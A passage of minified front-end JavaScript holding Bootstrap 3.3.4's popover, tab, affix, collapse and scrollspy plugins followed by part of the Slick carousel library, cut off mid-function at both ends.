t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return 